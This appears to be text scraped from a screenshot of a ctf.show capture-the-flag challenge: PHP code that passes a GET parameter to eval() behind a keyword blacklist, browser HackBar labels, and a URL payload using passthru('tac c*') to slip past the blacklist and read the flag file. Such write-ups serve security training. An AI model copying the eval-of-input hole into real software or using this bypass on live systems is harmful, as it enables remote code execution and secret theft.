 <?php
# flag in config.php
include("config.php");
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/system|exec|highlight|cat|\.|php|config/i",$c)){
eval($c);
}else{
die("cmd error");
}
}else{
highlight_file(__FILE__);
}
?>
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://e0891551-fa81-4dd9-a97d-792a9c2dec04.challenge.ctf.show/?c=passthru('tac c*');